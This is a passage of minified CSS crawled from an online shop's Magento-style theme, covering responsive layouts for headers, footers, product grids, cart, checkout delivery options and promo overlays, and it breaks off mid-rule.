.block-menu .block-content{position:relative}.home-style-2 .services-inline ul{padding:0}.home-style-2 .services-inline ul li{display:table;width:100%;border-bottom:1px solid #ddd;border-right:none;padding:20px 0}.home-style-2 .banner-home ul li{margin:0 0 20px !important;float:none}.home-style-2 .banner-image{margin-bottom:20px !important}.home-style-3 .services-block ul li{display:block;width:100%;border:none}.home-style-3 .product-wrapper .owl-nav,.home-style-3 .slider-latest-post .owl-nav,.home-style-3 .slider-brand-wrapper-home .owl-nav{opacity:1;padding-top:20px}.home-style-3 .product-wrapper .owl-nav>div.owl-next,.home-style-3 .slider-latest-post .owl-nav>div.owl-next,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-next,.home-style-3 .product-wrapper .owl-nav>div.owl-prev,.home-style-3 .slider-latest-post .owl-nav>div.owl-prev,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-prev{position:relative;right:auto;left:auto;top:auto;opacity:1;margin:0}.home-style-3 .product-wrapper .owl-nav>div.owl-next:before,.home-style-3 .slider-latest-post .owl-nav>div.owl-next:before,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-next:before,.home-style-3 .product-wrapper .owl-nav>div.owl-prev:before,.home-style-3 .slider-latest-post .owl-nav>div.owl-prev:before,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-prev:before{font-size:40px}.home-style-3 .categories-wrapper ul li{width:50%}.home-style-4{margin-top:0}.home-style-4 .single-products .grid-product-type .product-item{width:50%}.home-style-4 .single-products .grid-product-type .product-item:nth-child(2n+1){clear:both}.home-style-4 .hot-categories{text-align:center}.home-style-4 .hot-categories ul li{float:none;display:inline-block;margin:0 10px 40px 0}.home-style-4 .banner-home-fashion ul li .image-box .info-banner h2{font-size:133.33%}.latest-post-dots .featured-image{width:150px}.latest-post-dots .post-info{margin-left:170px}.home-style-4 .title-block-primary h2{font-size:250%}.home-style-5>.container-full{padding-left:15px;padding-right:15px}.home-style-5 .categories-featured{display:none}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li{width:100%;float:none;margin:15px 0}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li .image-box img{width:100%}.home-style-5 .hot-categories.hot-cat-background{background-size:auto 100%;text-align:center}.home-style-5 .hot-categories.hot-cat-background ul li{float:none;margin:0 10px 40px;display:inline-block}.home-style-6 .content-index-6{padding-left:15px;padding-right:15px}.home-style-6 .services-block ul li{width:100%;display:block;float:none}.home-style-6 .client-slider-fashion{background-size:auto 100%}.home-style-6 .brand-list-home{text-align:center}.home-style-6 .brand-list-home .item{display:inline-block;float:none;width:32%}.home-style-6 .client-slider-fashion{padding:30px 10px}.home-style-6 .client-slider-fashion .client-description{padding:0 10px}.home-style-6 .client-slider-fashion .client-description:before,.home-style-6 .client-slider-fashion .client-description:after{display:none}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(5n+1),.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(4n+1){clear:none}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item{width:50%}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(2n+1){clear:both}.home-style-7 .banner-group .col-banner{float:none;width:100%}.home-style-7 .services-block ul li{width:100%;display:block;padding-left:15px;padding-right:15px}.home-style-7 .banner-product-slider .banner-image-wrapper{float:none;width:100%;text-align:center}.home-style-7 .banner-product-slider .product-wrapper-slider{float:none;width:100%;padding-left:30px;padding-right:30px;clear:both}.home-style-7 .brand-wrapper .item{width:25%}.home-style-8 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image{float:none;width:auto}.home-style-8 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details{clear:both;margin:0;padding-top:10px}.home-style-8 .services-list-small .item{margin:15px 0}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(4n+1){clear:none}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(2n+1){clear:both}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item{width:50%}.home-style-9 .categories-slider-container{padding:30px 15px 50px}.home-style-9 .banner-row .banner-right,.home-style-9 .banner-row .banner-left{width:100%}.home-style-9 .banner-row .banner-right a,.home-style-9 .banner-row .banner-left a{display:block}.home-style-9 .banner-row .banner-right a img,.home-style-9 .banner-row .banner-left a img{width:100%}.home-style-9 .banner-row .banner-left{margin-right:0}.home-style-9 .product-wrapper{margin-bottom:40px}.home-style-9 .deal-products-group{padding-top:50px}.home-style-9 .deal-products-group .title-block-home{margin-top:0 !important;padding:0 !important}.home-style-9 .deal-products-group .product-items{margin-top:0;padding:0}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details{padding:30px 15px 0 !important}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown{display:block;padding:0}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown .deals-time{float:none;display:inline-block;vertical-align:top;width:23%}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .product-item-image{display:block}.home-style-10 .ltabs-items .grid-product-type .product-item{width:50%}.home-style-10 .ltabs-items .grid-product-type .product-item:nth-child(2n+1){clear:both}.home-style-10 .sm-listing-tabs .ltabs-tabs .ltabs-tab{border-radius:0;-webkit-border-radius:0;line-height:unset}.home-style-10 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,.home-style-10 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover{color:#fff !important}.home-style-10 .newsletter-container .newsletter-content{margin:0;padding:95px 20px}.home-style-10 .post-container .latest-post-grid{padding:0 15px}.home-style-10 .post-container .latest-post-grid .item{width:50%}.home-style-10 .post-container .latest-post-grid .item:nth-child(2n+1){clear:both}.cms-index-index.header-10-style.home-10-style .header-10 .header-top,.cms-index-index.header-10-style.home-10-style .header-10 .header-menu{padding-left:0;padding-right:0}.home-style-11 .group-filter .filter-content .top-countdown .deal-hol{display:none}.home-style-11 .services-block-top ul li{display:block;float:left;width:50%}.home-style-11 .filter-subcat .filter-container .slider-banner-product{padding-right:10px;padding-left:10px}.home-style-11 .filter-subcat .filter-container .product-container .banner-product{display:none}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item{float:left !important;border-top:1px solid #e5e5e5 !important;border-right:1px solid #e5e5e5 !important;width:50%}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item:nth-child(3n+1){clear:both}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item:last-child{border-right:none !important}.home-11-style .bottom-products .grid-product-type .product-item{width:50%}.home-11-style .bottom-products .grid-product-type .product-item:nth-child(2n+1){clear:both}.home-style-12 .slider-home-content{padding:0 15px}.home-style-12 .hot-categories{padding:0 15px}.home-style-12 .hot-categories .list-categories .item{width:100%}.home-style-12 .grid-hot-products .grid-product-type .product-col .product-item{float:none;width:100%}.home-style-12 .banner-group .list-banner .item{width:100%;float:none}.home-style-12 .banner-group-two .list-banner .item{width:100%;float:none}.home-style-12 .slider-content .owl-controls .owl-nav div.owl-prev{left:0}.home-style-12 .slider-content .owl-controls .owl-nav div.owl-next{right:0}.home-style-12 .slider-latest-post .blog-widget-recent .row>div,.home-style-12 .services-bottom .list-services .row>div{width:100%;float:none;max-width:unset;flex:unset;margin-bottom:30px}.home-style-13 .about-home{margin-top:20px}.home-style-13 .about-home .image-about{float:none;width:100%}.home-style-13 .about-home .info-about{float:none;width:100%;padding-top:15px}.home-style-13 .about-home .info-about .big-title{line-height:1.2}.home-style-13 .deal-block .product-item-info .product-item-image{float:none;width:100%}.home-style-13 .deal-block .product-item-info .product-item-details{float:none;width:100%;padding-top:20px}.home-style-14 .collection-full .collection-info{position:static;left:auto;right:auto;top:auto;padding-top:40px;transform:none;-webkit-transform:none;-ms-transform:none}.home-style-14 .why-choose .choose-image{margin:0 0 20px}.home-style-14 .why-choose .choose-image img{width:100%}.home-style-14 .client-slider-fashion .client-description{padding:0}.home-style-14 .collection-full .big-title{white-space:unset}.home-style-14 .why-choose .choose-info ul li:not(:last-child){margin-bottom:10px}.home-style-14 .why-choose .choose-info{padding-left:0;padding-right:0}.home-style-14 .why-choose .choose-info .choose-title{margin-top:0}.home-style-14 .collection-full .big-title,.home-style-14 .title-star{font-size:220%}.home-style-14 .product-full.product-special .owl-nav>div.owl-next{right:0}.home-style-14 .product-full.product-special .owl-nav>div.owl-prev{left:0}.toolbar-top .toolbar .toolbar-amount,.toolbar-top .toolbar .modes{margin-right:30px !important;margin-bottom:10px}.toolbar-top .toolbar .limiter{clear:left}.page-wrapper .product-info-main{padding-left:0 !important;padding-right:0 !important;width:100% !important;padding-top:20px}.page-wrapper .product.media{width:100% !important;padding-left:0 !important;padding-right:0 !important}.page-footer .footer-1 .newsletter-info-footer p{margin-bottom:10px}.page-footer .footer-1 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-1 .block-footer{margin-bottom:30px}.page-footer .footer-1 .socials-block{margin-bottom:30px}.page-footer .footer-1 .app-block .title-footer{display:block}.page-footer .footer-1 .app-block ul{display:table;width:100%;padding:20px 0 0;margin:0}.page-footer .footer-2 .newsletter-info-footer p{margin-bottom:10px}.page-footer .footer-2 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-2 .block-footer{margin-bottom:30px}.page-footer .footer-2 .socials-block{margin-bottom:30px}.page-footer .footer-2 .app-block .title-footer{display:block}.page-footer .footer-2 .app-block ul{display:table;width:100%;padding:20px 0 0;margin:0}.page-footer .footer-3 .block-footer{margin-bottom:40px}.page-footer .footer-3 .socials-block ul{float:none;padding-top:30px}.page-footer .footer-3 .socials-block ul li{margin:0}.page-footer .footer-3 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-3 .footer-middle .footer-newsletter{display:block;padding-left:0 !important;padding-right:0 !important;padding-top:10px}.page-footer .footer-4 .footer-top .title-footer{font-size:180%}.page-footer .footer-4 .payment-coppyright{text-align:left;padding-top:20px}.cms-index-index.footer-5-style .page-footer{margin-left:15px;margin-right:15px}.page-footer .footer-5 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-5 .footer-top .services-block ul li{display:block;width:100%}.header-6-style .page-footer .footer-6 .footer-newsletter .block-newsletter{float:none !important;display:table;padding-top:30px}.header-6-style .page-footer .footer-6 .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{width:100%;max-width:unset}.header-6-style .page-footer .footer-6 .contact-footer-container,.header-6-style .page-footer .footer-6 .service-footer-container,.header-6-style .page-footer .footer-6 .extras-footer-container,.header-6-style .page-footer .footer-6 .myaccount-footer-container{width:100%;float:none;padding:20px}.header-6-style .page-footer .footer-6 .contact-footer-container .title-footer,.header-6-style .page-footer .footer-6 .service-footer-container .title-footer,.header-6-style .page-footer .footer-6 .extras-footer-container .title-footer,.header-6-style .page-footer .footer-6 .myaccount-footer-container .title-footer{margin-top:0}.header-6-style .page-footer .footer-6 .footer-bottom .payment-coppyright{width:100%;float:none}.header-6-style .page-footer .footer-6 .footer-bottom address{width:100%;float:none;text-align:unset !important}.header-6-style.full_width-layout .page-footer{margin:0}.page-footer .footer-7 .footer-top .footer-top-content .col-footer{float:none;width:100%;display:block;padding-left:20px;padding-right:20px}.page-footer .footer-7 .footer-top .footer-top-content .col-footer.col-footer-contact{width:100%;margin-top:30px}.page-footer .footer-7 .footer-middle .col-footer-social{display:inline-block;width:100%;padding:30px;margin-top:30px}.page-footer .footer-7 .footer-middle .col-footer-newsletter{display:inline-block;width:100%;padding:30px 0 !important}.page-footer .footer-7 .footer-middle .col-footer-newsletter .newsletter-info-footer{float:none;width:100%}.page-footer .footer-7 .footer-middle .col-footer-newsletter .footer-newsletter{float:none;width:100%;padding-top:20px}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-payment{display:inline-block;width:100%;padding:30px;margin-top:30px}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy{display:inline-block;width:100%;padding:30px 0 !important}.page-footer .footer-7 .app-block .title-footer{display:block;width:100%;margin-bottom:20px}.page-footer .footer-7 .app-block ul{padding:0}.page-footer .footer-8 .footer-middle .social-list ul{float:none;clear:both}.page-footer .footer-8 .footer-middle .social-list ul li{margin-left:0;margin-right:10px;margin-bottom:10px}.page-footer .footer-8 .payment-coppyright{text-align:unset !important}.page-footer .footer-9 .services-inline-footer ul li{display:block;padding:15px 0;width:100%}.page-footer .footer-12 .footer-bottom .app-content,.page-footer .footer-12 .contact-footer-container{float:none;width:100%}.page-footer .footer-12 .service-footer-container,.page-footer .footer-12 .extras-footer-container,.page-footer .footer-12 .myaccount-footer-container{float:none;width:100%;padding:10px 0}.page-footer .footer-12 .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{max-width:unset}.page-footer .footer-12 .footer-newsletter .block-newsletter form{padding-top:10px}.page-footer .footer-12 .footer-bottom .payment-coppyright-content{text-align:unset;padding:35px 0 20px;width:100%}.page-footer .footer-12 .footer-bottom .payment-coppyright-content .payment-coppyright{text-align:unset}.page-footer .footer-12 .footer-middle{padding-left:0;padding-right:0}.page-footer .footer-12 .contact-footer-container,.page-footer .footer-12 .footer-bottom .app-content{margin-right:-15px;width:auto}.footer-14 .socials-block{margin-bottom:20px}.page-footer .footer-14 .news-footer .newsletter-info-footer p{margin-bottom:15px}.page-footer .footer-14 .block-footer{margin-bottom:0}.product.data.items.default-style .data.item{margin-top:5px;width:100%;float:none}.vertical-style ul.resp-tabs-list{width:100%;float:none;margin-bottom:10px}.vertical-style .resp-tabs-container{margin-left:0 !important;margin-right:0 !important}.resp-tab-content{padding:20px !important;min-height:auto !important}.page-wrapper .login-container .block-customer-login .block-content,.page-wrapper .login-container .block-new-customer .block-content{min-height:auto}.page-wrapper .fieldset.create.info,.page-wrapper .fieldset.create.account{float:none;width:100%}.post-list .image-featured-post .post-content .post-description .post-ftimg-hld{width:200px}.post-list .image-featured-post .post-content .post-text-hld{margin-left:220px}.cart.table-wrapper .item .col.item{padding-bottom:10px;padding-left:5px}.cart.table-wrapper .product-item-photo{display:table-cell;vertical-align:top;width:auto;border:1px solid #ddd;padding:4px;position:static}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;width:100%;padding-left:10px}.opc-estimated-wrapper{padding-left:0;padding-right:0}.about-page .image-content{display:table;margin-bottom:20px}.our-member .slider-our-member .owl-nav>div{position:relative;left:auto !important;right:auto !important;top:auto}.wishlist-index-index .products-grid .product-item{width:50% !important}.wishlist-index-index .products-grid .product-item .product-item-info{display:inline-block;width:100%}.wishlist-index-index .products-grid .product-item .product-item-info .product-item-photo{float:none;margin:0 0 10px}.wishlist-index-index .products-grid .product-item .product-item-info .product-item-photo .product-image-container{display:block;max-width:100%}.wishlist-index-index .products-grid .product-item .product-item-info .product-item-name{margin:0 0 10px;font-size:100%}.wishlist-index-index .products-grid .product-item .product-item-info .product-item-inner .product-item-actions{clear:both;padding-top:10px}.wishlist-index-index .products-grid .product-item .product-item-info .product-item-inner .product-item-actions a{float:none}.wishlist-index-index .products-grid .product-item:nth-child(2n+1){clear:both}}@media (max-width:480px){.minicart-wrapper .block-minicart{width:290px !important}.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.viewcart,.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.checkout{padding:0 20px}.page-header .header-3 .header-middle .search-header-container{width:auto}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .field.search{transition:0s;-moz-transition:0s;-webkit-transition:0s}.page-header .header-3 .header-middle .search-header-container .block-search .block-content:hover .control #search{width:215px}.page-header .header-3 .container-full{position:relative}.page-header .header-3 .header-menu{background-color:#ccc;text-align:left;margin-top:35px}.page-header .header-4 .header-middle .search-header-container .block-search .block-content:hover .control #search{width:235px}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content:hover .control #search{width:260px}.page-header .header-5 .header-menu .navigation-mobile-container .btn-mobile .button-mobile{position:relative;z-index:50}.header-9 .header-top .header-top-right .header.links>li{padding:0 15px !important}.header-9 .header-top .header-top-right .header.links>li.greet.welcome{display:none}.header-10 .header-top{height:auto;padding-bottom:12px}.header-10 .header-top .row{display:block}.header-10 .header-top .row .customer-container,.header-10 .header-top .row .setting-container{max-width:unset}.header-10 .customer-container{width:100%;text-align:center}.header-10 .customer-container .header-top-right>.header.links>li{float:none !important;display:inline-block}.header-10 .setting-container{width:100%}.header-10 .setting-container .header-top-left{text-align:center}.header-10 .setting-container .header-top-left .switcher{float:none !important;display:inline-block;vertical-align:top;text-align:left}.header-10 .setting-container .header-top-left .switcher:before{display:none}.header-11 .header-top-right{float:left}.header-11 .header-top-right .header.links>li.greet.welcome{display:none}.header-11 .header-top-left{display:table;width:100%;border-bottom:1px solid #e5e5e5;float:right}.page-header .header-12 .header-top{height:auto}.page-header .header-12 .header-top .setting-container,.page-header .header-12 .header-top .customer-container{flex:0 0 100%;width:100%;max-width:unset}.page-header .header-12 .header-top .customer-container .header-top-right{margin:0 -15px;padding-top:10px}.page-header .header-12 .header-top .customer-container .header-top-right .header.links{float:none}.page-header .header-12 .header-top-left{text-align:center}.page-header .header-12 .header-top-left .switcher{display:inline-block;vertical-align:top;text-align:left;float:none}.page-header .header-12 .header-top-left .switcher.switcher-language{padding-right:0 !important}.page-header .header-12 .header-top .customer-container .header-top-right>.header.links{text-align:center}.page-header .header-12 .header-top .customer-container .header-top-right>.header.links>li{float:none;display:inline-block;vertical-align:top;text-align:left}.page-header .header-12 .header-top .customer-container .header-top-right>.header.links>li.greet.welcome{display:none !important}.page-header .header-12 .header-top .customer-container .header-top-right>.header.links>li.authorization-link{padding-left:0}.page-header .header-12 .header-top .customer-container .header-top-right>.header.links>li.customer-welcome{padding-left:0}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image{width:100%}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details{margin:0 !important;padding-top:10px;clear:both}.home-style-2 .banner-image ul li{margin-bottom:20px !important;float:none}.home-style-3 .banner-full .banner-left{margin-bottom:10px}.home-style-3 .banner-full .banner-left,.home-style-3 .banner-full .banner-right{float:none;width:100%;padding:0}.home-style-3 .slider-home-container .owl-nav>div{width:40px;height:40px}.home-style-3 .slider-home-container .owl-nav>div:before{line-height:40px}.banner-home-fashion ul li{width:100%;float:none}.home-style-4 .single-products .grid-product-type .product-item{width:100%;float:none}.home-style-5 .single-products .grid-product-type .product-item{float:none;width:100%}.home-style-5 .title-block-primary h2{font-size:300%}.home-style-5 .single-products .grid-product-type .product-item{width:100%;float:none}.home-style-5 .banner-home-fashion ul li{width:100%;float:none}.home-style-5 .hot-categories.hot-cat-background .title-block-primary h2{font-size:300%}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li .info-banner h2{font-size:200%}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li ul li{line-height:30px}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li ul li a{font-size:133.33%}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li:hover ul li{height:30px}.home-style-5 .social-block-home>img{display:none}.home-style-5 .social-block-home .social-box{border:5px solid #ccc;position:relative;left:0;top:0;width:100%;transform:none;-webkit-transform:none}.latest-post-dots .featured-image{float:none;width:100%}.latest-post-dots .post-info{margin:0;clear:both;padding-top:10px}.list-brand{text-align:center}.list-brand ul li{width:40%;display:inline-block !important;float:none !important}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item{width:100%}.home-style-7 .brand-wrapper .item{width:50%}.home-style-8 .collection-categories .row{display:block}.home-style-8 .collection-categories .item-cat{width:100%;max-width:unset;margin-bottom:30px}.home-style-8 .services-list-small .item .image-services{display:block;text-align:center;margin:0}.home-style-8 .services-list-small .item .info-services{display:block;text-align:center}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(4n+1),.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(2n+1){clear:none}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item{width:100%}.home-style-10 .ltabs-items .grid-product-type .product-item{width:100%}.home-style-10 .newsletter-container .newsletter-content .block-newsletter .field.newsletter{display:block}.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions{display:block;padding-top:10px}.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions button,.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions .action-gift{width:100%}.home-style-10 .post-container .latest-post-grid .item{padding:20px;width:100%}.home-style-10 .brand-full ul li{width:33.33%}.home-style-11 .services-block-top ul li{float:none;width:100%;border:none !important}.home-style-11 .group-filter .filter-content .top-countdown{position:static;padding:20px;border-bottom:1px solid #e5e5e5}.home-style-11 .slider-product-row .grid-product-type .product-item .item-inner,.home-11-style .bottom-products .grid-product-type .product-item{width:100%;float:none}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item{width:100%;float:none;border-right:none !important}.home-style-13 .deal-block{padding:20px}.home-style-13 .deal-block .filter-products .deals-countdown .deals-time{min-width:50px}.home-style-13 .deal-block .filter-products .deals-countdown .deals-time:not(:last-child){margin-right:5px}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .tocart{padding:0 20px}.home-style-14 .product-full .grid-product-type .product-item{width:100%;float:none}.home-style-14 .instagram-collection ul li{width:100% !important;float:none}.home-style-14 .instagram-collection ul li img{width:100%}.page-footer .footer-6 .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{width:180px !important}.page-footer .footer-6 .newsletter-info-footer{background:none;padding:0}.page-footer .footer-9 .news-footer .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{font-size:100%}.page-footer .footer-10 .services-footer ul li{float:none;width:100%}.footer-11 .footer-newsletter .block-newsletter .field.newsletter{display:block}.footer-11 .footer-newsletter .block-newsletter .actions{display:block;padding:10px 0 0}.footer-11 .footer-newsletter .block-newsletter .actions button,.footer-11 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.footer-11 .footer-newsletter .block-newsletter .actions .action-gift{width:100%}.page-footer .footer-13 .services-footer ul li{float:none;width:100%}.page-footer .footer-13 .services-footer ul li:not(:last-child){margin-bottom:30px}.toolbar-top .toolbar .limiter{margin-bottom:10px}.toolbar-top .toolbar .toolbar-sorter.sorter{float:none !important;clear:both}.toolbar-bottom .toolbar .toolbar-amount{display:none}.list-product-type .product-item .item-inner .product-item-info .product-item-image{width:100% !important;float:none !important}.list-product-type .product-item .item-inner .product-item-info .product-item-details{margin:0 !important;padding-top:15px !important}.product-bundle-product .product-info-main .product-social-links{float:none !important;margin:0 -5px}.product-bundle-product .product-info-main .product.attribute.overview{clear:both;padding-top:20px}.post-list .image-featured-post .post-content .post-description .post-ftimg-hld{width:100%;float:none;margin:0}.post-list .image-featured-post .post-content .post-text-hld{margin:0;float:none;padding-top:20px}.wishlist-index-index .products-grid .product-item{width:100% !important;border:none !important}}

--- FILE ---
content_type: text/css
request_url: https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/styles-l.css
body_size: 11032
content:
.login-container .g-recaptcha,.form-login .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}@media only screen and (max-width:1000px) and (min-width:701px){.ampromo-overlay .ampromo-gallery{width:570px;margin:0 auto 30px}.ampromo-items-content{padding:24px 54px}}@media only screen and (max-width:700px){.ampromo-overlay .ampromo-gallery{width:280px;margin:0 auto}.ampromo-items-content{padding:24px 54px}.ampromo-items-form .product-info-price>*:first-child,.ampromo-items-form .product-info-price>*:last-child{padding:0}}@media only screen and (max-width:400px){.ampromo-overlay .ampromo-gallery{margin:0 auto 30px auto}.ampromo-overlay .slick-prev,.ampromo-overlay .slick-next{display:none !important}.ampromo-items-content{padding:15px}}@media all and (max-width:768px){.amazon-button-container{width:100%}}.amazon-logout-widget{display:none}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.multi-checkout-fields label{display:block;margin-bottom:7px}.multi-checkout-fields .field{margin:1.5em 0}.multi-checkout-fields .field.checkbox label{display:inline-block;margin:0 0 0 12px}.collection-point-country,.collection-point-postalcode,.collection-point-button{display:inline-block;padding:20px 10px 0 0}.collection-point-postalcode{max-width:9em;vertical-align:top}.field-error{color:#e02b27;font-size:1.2rem;margin-top:7px}.box-order-shipping-address .box-subtitle{font-weight:600}.box-order-shipping-address .order-shipping-secondary-address{margin-top:1rem}#delivery-options-fields-block{max-width:100%}.pickup-locations-headline{font-weight:600;font-size:16px;margin-bottom:25px}.delivery-locations-form .delivery-locations-list{border:1px solid #c2c2c2;max-height:500px;overflow:auto}.delivery-locations-form .delivery-locations-list table.location{margin-top:28px}.delivery-locations-form .delivery-locations-list table.location .first-column{padding:0 14px;width:14px}.delivery-locations-form .delivery-locations-list table.location .second-column{padding:0}.opening-hour-wrapper{font-size:12px}.opening-hour-wrapper table thead{cursor:pointer;font-weight:700}.opening-hour-wrapper table thead tr td{padding:10px 0 0;display:inline-block;text-decoration:none}.opening-hour-wrapper table thead tr td:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opening-hour-wrapper table thead tr td:hover:after{color:#333}.opening-hour-wrapper table thead tr td:active:after{color:#8f8f8f}.opening-hour-wrapper table tbody{display:none}.opening-hour-wrapper table tbody.special-hours-heading{padding-top:10px;font-weight:700}.opening-hour-wrapper table tbody tr td{padding:0 10px 0 0}.opening-hour-wrapper table tbody tr td.time-span{font-weight:600}.opening-hour-wrapper table._active thead tr td:after{content:'\e621'}.opening-hour-wrapper table._active tbody{display:block}.opc-block-summary .vertex-message td,.cart-summary .vertex-message td{padding:0;border-top:none}.product-label{color:#fff;width:44px;height:44px;border-radius:50%;-webkit-border-radius:50%;position:absolute;top:10px;text-align:center;line-height:44px;text-transform:uppercase;z-index:15}.product-label.new-label{background-color:#0083c1;left:10px}.product-label.sale-label{background-color:#ff5555;right:10px}.products.wrapper.products-grid{margin-left:-15px;margin-right:-15px}.grid-product-type .product-item{float:left;padding-left:15px;padding-right:15px;margin-bottom:30px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image{position:relative;overflow:hidden}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-photo{width:100% !important;height:auto !important;position:relative}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-wrapper{position:relative;height:auto}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{font-size:0;display:block;padding:6px;border:1px solid #ddd;position:static;margin:0 !important}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container{width:100% !important}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container .product-image-wrapper{padding:0 !important;height:auto}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{position:absolute;z-index:15;bottom:5px;right:10px;opacity:0;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{display:block;margin-bottom:5px;background-color:#fff;color:#222;width:40px;height:40px;line-height:45px;text-align:center;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a span{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:before{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.quickview-handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{color:#fff}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top{width:100%;display:table;table-layout:fixed;position:absolute;bottom:0;opacity:0;left:0;z-index:10;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top form .tocart{width:100%}.grid-product-type .product-item .item-inner .product-item-info 